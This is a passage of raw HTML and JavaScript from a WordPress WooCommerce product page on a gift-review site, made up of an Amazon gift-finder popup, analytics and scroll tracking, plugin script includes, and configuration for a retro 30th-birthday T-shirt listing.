.elementor-element.elementor-element-3f5c6ce .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;line-height:1.4em;color:#4B4B4B;}.elementor-39893 .elementor-element.elementor-element-e16489b .elementor-button{background-color:var( --e-global-color-primary );border-radius:30px 30px 30px 30px;}#jet-popup-39893 .jet-popup__container{width:800px;}#jet-popup-39893 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-39893 .jet-popup__container-inner{justify-content:flex-start;}</style>		<div data-elementor-type="jet-popup" data-elementor-id="39893" class="elementor elementor-39893">
<section class="elementor-section elementor-top-section elementor-element elementor-element-af57686 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="af57686" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-93fa962" data-id="93fa962" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-9706e95 elementor-widget elementor-widget-heading" data-id="9706e95" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Looking For An Amazing Gift Idea?</h2>				</div>
</div>
<div class="elementor-element elementor-element-3f5c6ce elementor-widget elementor-widget-heading" data-id="3f5c6ce" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<p class="elementor-heading-title elementor-size-default">The Amazon Gift Finder is the perfect
place to find the ideal gift.
</p>				</div>
</div>
<div class="elementor-element elementor-element-e16489b elementor-align-center elementor-widget elementor-widget-button" data-id="e16489b" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.amazon.co.uk/gcx/Gifts-for-everyone/gfhz?&#038;linkCode=ll2&#038;tag=stevegtennis-21" id="pop">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">YES, TAKE ME THERE!</span>
</span>
</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-e730700 elementor-widget elementor-widget-html" data-id="e730700" data-element_type="widget" data-widget_type="html.default">
<div class="elementor-widget-container">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
document.addEventListener('DOMContentLoaded', function() {
var element = document.getElementById('pop');
if (element) {
element.setAttribute('rel', 'nofollow');
}
});
</script>				</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div></div><div class="jet-popup__close-button"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.2218 13.6066L20 21.3848L21.4142 19.9706L13.636 12.1924L21.3848 4.44366L19.9706 3.02945L12.2218 10.7782L4.44365 3L3.02944 4.41421L10.8076 12.1924L3 20L4.41421 21.4142L12.2218 13.6066Z" fill="currentColor"></path></svg></div></div></div></div><!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://christmasgifts.co.uk/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
<script>
var timeout_result;
function show_wpcp_message(smessage)
{
if (smessage !== "")
{
var smessage_text = '<span>Alert: </span>'+smessage;
document.getElementById("wpcp-error-message").innerHTML = smessage_text;
document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
clearTimeout(timeout_result);
timeout_result = setTimeout(hide_message, 3000);
}
}
function hide_message()
{
document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
}
</script>
<style>
@media print {
body * {display: none !important;}
body:after {
content: "You are not allowed to print preview this page, Thank you"; }
}
</style>
<style type="text/css">
#wpcp-error-message {
direction: ltr;
text-align: center;
transition: opacity 900ms ease 0s;
z-index: 99999999;
}
.hideme {
opacity:0;
visibility: hidden;
}
.showme {
opacity:1;
visibility: visible;
}
.msgmsg-box-wpcp {
border:1px solid #f5aca6;
border-radius: 10px;
color: #555;
font-family: Tahoma;
font-size: 11px;
margin: 10px;
padding: 10px 36px;
position: fixed;
width: 255px;
top: 50%;
left: 50%;
margin-top: -10px;
margin-left: -130px;
-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
}
.msgmsg-box-wpcp span {
font-weight:bold;
text-transform:uppercase;
}
.warning-wpcp {
background:#ffecec url('https://christmasgifts.co.uk/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
}
</style>
<!-- YouTube Feeds JS -->
<script type="text/javascript">
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://christmasgifts.co.uk/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
// Function to handle the click event on the button
function handleButtonClick() {
// Trigger click event on the Reviews tab
$('a[href="#tab-reviews"]').trigger('click');
// Scroll to the review_form section with a negative offset
$('html, body').animate({
scrollTop: $('.woocommerce-tabs').offset().top - 50
}, 1000); // Adjust the duration as needed
}
// Attach the function to the click event of your button
$('#triger-review-form').on('click', handleButtonClick);
});
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script type="text/javascript">
/* MonsterInsights Scroll Tracking */
if ( typeof(jQuery) !== 'undefined' ) {
jQuery( document ).ready(function(){
function monsterinsights_scroll_tracking_load() {
if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
(function(factory) {
factory(jQuery);
}(function($) {
/* Scroll Depth */
"use strict";
var defaults = {
percentage: true
};
var $window = $(window),
cache = [],
scrollEventBound = false,
lastPixelDepth = 0;
/*
* Plugin
*/
$.scrollDepth = function(options) {
var startTime = +new Date();
options = $.extend({}, defaults, options);
/*
* Functions
*/
function sendEvent(action, label, scrollDistance, timing) {
if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
return;
}
var paramName = action.toLowerCase();
var fieldsArray = {
send_to: 'G-9YHHQEE63Z',
non_interaction: true
};
fieldsArray[paramName] = label;
if (arguments.length > 3) {
fieldsArray.scroll_timing = timing
MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
} else {
MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
}
}
function calculateMarks(docHeight) {
return {
'25%' : parseInt(docHeight * 0.25, 10),
'50%' : parseInt(docHeight * 0.50, 10),
'75%' : parseInt(docHeight * 0.75, 10),
/* Cushion to trigger 100% event in iOS */
'100%': docHeight - 5
};
}
function checkMarks(marks, scrollDistance, timing) {
/* Check each active mark */
$.each(marks, function(key, val) {
if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
sendEvent('Percentage', key, scrollDistance, timing);
cache.push(key);
}
});
}
function rounded(scrollDistance) {
/* Returns String */
return (Math.floor(scrollDistance/250) * 250).toString();
}
function init() {
bindScrollDepth();
}
/*
* Public Methods
*/
/* Reset Scroll Depth with the originally initialized options */
$.scrollDepth.reset = function() {
cache = [];
lastPixelDepth = 0;
$window.off('scroll.scrollDepth');
bindScrollDepth();
};
/* Add DOM elements to be tracked */
$.scrollDepth.addElements = function(elems) {
if (typeof elems == "undefined" || !$.isArray(elems)) {
return;
}
$.merge(options.elements, elems);
/* If scroll event has been unbound from window, rebind */
if (!scrollEventBound) {
bindScrollDepth();
}
};
/* Remove DOM elements currently tracked */
$.scrollDepth.removeElements = function(elems) {
if (typeof elems == "undefined" || !$.isArray(elems)) {
return;
}
$.each(elems, function(index, elem) {
var inElementsArray = $.inArray(elem, options.elements);
var inCacheArray = $.inArray(elem, cache);
if (inElementsArray != -1) {
options.elements.splice(inElementsArray, 1);
}
if (inCacheArray != -1) {
cache.splice(inCacheArray, 1);
}
});
};
/*
* Throttle function borrowed from:
* Underscore.js 1.5.2
* http://underscorejs.org
* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
* Underscore may be freely distributed under the MIT license.
*/
function throttle(func, wait) {
var context, args, result;
var timeout = null;
var previous = 0;
var later = function() {
previous = new Date;
timeout = null;
result = func.apply(context, args);
};
return function() {
var now = new Date;
if (!previous) previous = now;
var remaining = wait - (now - previous);
context = this;
args = arguments;
if (remaining <= 0) {
clearTimeout(timeout);
timeout = null;
previous = now;
result = func.apply(context, args);
} else if (!timeout) {
timeout = setTimeout(later, remaining);
}
return result;
};
}
/*
* Scroll Event
*/
function bindScrollDepth() {
scrollEventBound = true;
$window.on('scroll.scrollDepth', throttle(function() {
/*
* We calculate document and window height on each scroll event to
* account for dynamic DOM changes.
*/
var docHeight = $(document).height(),
winHeight = window.innerHeight ? window.innerHeight : $window.height(),
scrollDistance = $window.scrollTop() + winHeight,
/* Recalculate percentage marks */
marks = calculateMarks(docHeight),
/* Timing */
timing = +new Date - startTime;
checkMarks(marks, scrollDistance, timing);
}, 500));
}
init();
};
/* UMD export */
return $.scrollDepth;
}));
jQuery.scrollDepth();
} else {
setTimeout(monsterinsights_scroll_tracking_load, 200);
}
}
monsterinsights_scroll_tracking_load();
});
}
/* End MonsterInsights Scroll Tracking */
</script><script src="[data-uri]" id="mLQFAVgBhg"></script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://christmasgifts.co.uk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-39893-css' href='https://christmasgifts.co.uk/wp-content/uploads/elementor/css/post-39893.css?ver=1740070847' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://christmasgifts.co.uk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://christmasgifts.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5988-css' href='https://christmasgifts.co.uk/wp-content/uploads/elementor/css/post-5988.css?ver=1740070847' type='text/css' media='all' />
<link rel='stylesheet' id='cffstyles-css' href='https://christmasgifts.co.uk/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://christmasgifts.co.uk/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://christmasgifts.co.uk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-F6MFQTGSGQ" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.6.2" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith-wcan-shortcodes-js-extra">
/* <![CDATA[ */
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_cat","product_tag","pa_colors"],"content":"#content","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/christmasgifts.co.uk\/gift-product\/30th-birthday-t-shirt-vintage-93-retro-gift-for-30-year-olds\/","terms_per_page":"10","currency_format":{"symbol":"&pound;","decimal":".","thousand":",","precision":2,"format":"%s%v"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"},"urls":{"render_filter":"\/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"ba876b7f52","render_remaining_terms":"f24857d369","get_filter_terms":"6895e74347"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=5.8.0" id="yith-wcan-shortcodes-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/christmasgifts.co.uk\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"87b2d9435b","remove_from_wishlist_nonce":"5d5391ce02","reload_wishlist_and_adding_elem_nonce":"43f30f8617","load_mobile_nonce":"9384e2b0ff","delete_item_nonce":"3f5e2e0171","save_title_nonce":"2303af4040","save_privacy_nonce":"7ccc7c6b3e","load_fragments_nonce":"347f6866e8"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/christmasgifts.co.uk"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.3.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="wpa-wcpb-frontend-js-extra">
/* <![CDATA[ */
var wpa_wcpb = {"ajaxurl":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","decimal_separator":".","thousand_separator":",","currency_pos":"left","_nonce":"aab3fef84c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/wpa-woocommerce-product-bundle/assets/js/wcpb-frontend.js" id="wpa-wcpb-frontend-js"></script>
<script type="text/javascript" id="wpa-wcvs-frontend-js-extra">
/* <![CDATA[ */
var wpa_wcvs = {"ajaxurl":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","_nonce":"4ce7f227c4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/wpa-woocommerce-variation-swatch/assets/js/wcvs-frontend.js" id="wpa-wcvs-frontend-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/christmasgifts.co.uk\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/christmasgifts.co.uk\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
var cffOptions = {"placeholder":"https:\/\/christmasgifts.co.uk\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.2.6" id="cffscripts-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/slick/slick.min.js?ver=2.2.1" id="slick-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/magnific-popup/jquery.magnific-popup.min.js?ver=2.2.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.2" id="isotope-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/scrollreveal/scrollreveal.min.js?ver=2.2.1" id="scrollreveal-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/jquery-countdown/jquery.countdown.min.js?ver=2.2.1" id="countdown-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/jquery-sticky-kit/sticky-kit.min.js?ver=2.2.1" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jas-claue-script-js-extra">
/* <![CDATA[ */
var JAS_Data_Js = {"load_more":"Load More","no_more_item":"No More Items To Show","days":"days","hrs":"hrs","mins":"mins","secs":"secs","popup_remove":"Removed from the cart","popup_undo":"Undo?","header_sticky":"1","permalink":"","wc-column":"3","portfolio-column":"4","wc-single-zoom":null,"wc-sticky-atc":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/js/theme.js?ver=2.2.1" id="jas-claue-script-js"></script>
<script type="text/javascript" id="jas-claue-script-js-after">
/* <![CDATA[ */
var JASAjaxURL = "https://christmasgifts.co.uk/wp-admin/admin-ajax.php";var JASSiteURL = "https://christmasgifts.co.uk/index.php";
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/jet-popup/assets/js/lib/jet-plugins/jet-plugins.js?ver=2.0.2.1" id="jet-plugins-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/jet-popup/assets/js/lib/anime-js/anime.min.js?ver=2.0.2" id="jet-anime-js-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/jet-popup/assets/js/lib/waypoints/jquery.waypoints.min.js?ver=2.0.2" id="jet-waypoints-js-js"></script>
<script type="text/javascript" id="jet-popup-frontend-js-extra">
/* <![CDATA[ */
var jetPopupData = {"version":"2.0.2.1","ajax_url":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","isElementor":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/jet-popup/assets/js/jet-popup-frontend.js?ver=2.0.2.1" id="jet-popup-frontend-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.9" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"GBP","total_price":0,"currency_minor_unit":2}},"product":{"id":32347,"name":"30th Birthday T-Shirt: Vintage '93 Retro Gift for 30-Year-Olds.","categories":[{"name":"Gifts For Men"},{"name":"Retro Gifts For Men"}],"prices":{"price":1699,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"32347"}}},"events":["view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/christmasgifts.co.uk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/christmasgifts.co.uk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d8f118149e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":32347,"title":"30th%20Birthday%20T-Shirt%3A%20Vintage%20%2793%20Retro%20Gift%20for%2030-Year-Olds.%20-%20Christmasgifts.co.uk%20Review","excerpt":"Are you ready to party like it's 1993? Say hello to the ultimate 30th birthday gift - the All Original Parts 30th birthday costume! Whether you're prepping for your own 30th birthday bash or have a friend hitting the big 3-0, this retro outfit is guaranteed to take the celebration to the next level.\n \n Made from high-quality materials, this birthday costume is not only stylish but also super comfy. Made for both men and women, it's the perfect way to showcase your classic and legendary status as a proud member of the 1993 squad.\n \n What's even better? This fantastic gift is available in various solid colors, each made with a different fabric blend to suit your preference. We've got 100% cotton for those who crave pure comfort, a blend of cotton and polyester for a soft touch, and even a mix of cotton and polyester for that perfect balance.\n \n To make things even easier, this costume is machine washable! No more worrying about spills or stains during the birthday shenanigans. Simply toss it in the machine, and it'll be good as new for the next party.\n \n So, why wait? Grab this awesome 30th birthday gift and make someone's milestone celebration truly memorable. They'll love rocking this retro outfit, proudly displaying their birth year and making everyone jealous of their timeless style. Don't miss out on the chance to be the ultimate gift-giving hero - get yours now!","featuredImage":"https:\/\/christmasgifts.co.uk\/wp-content\/uploads\/2023\/12\/A13usaonutL._CLa2140200091WcPOCTDL00214020000.00.02140.02000.0_AC_UL1500_-1008x1024.png"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/jet-popup/includes/elementor/assets/js/jet-popup-elementor-frontend.js?ver=2.0.2.1" id="jet-popup-elementor-frontend-js"></script>
<script id="cz8MjVA6ko" async src="[data-uri]"></script>
<script></script>			<script>
(function( $ ) {
"use strict";
jQuery('body').on('afterChange','.single-product-thumbnail .p-thumb', function(event, slick, currentSlide){
var current = jQuery('.single-product-thumbnail .p-nav [data-slick-index="'+currentSlide+'"]');
current.addClass('slick-current');
current.siblings().removeClass('slick-current');
});
$( document.body ).off( 'wpa_wcvs_update_html' ).bind( 'wpa_wcvs_update_html', function( event, data ) {
var productId     = data.pid,
galleries     = $( '.variations_form' ).data( 'galleries' ),
formData      = $( '.variations_form' ).data( 'product_variations' ),
galleryKey    = '',
selectedAttr  = {},
usedImages    = [],
output_gal    = [],
output_thumb  = [],
changeVariation = false,
images;
// Get selected size and color
$( '#product-' + productId + ' .swatch select' ).each(function () {
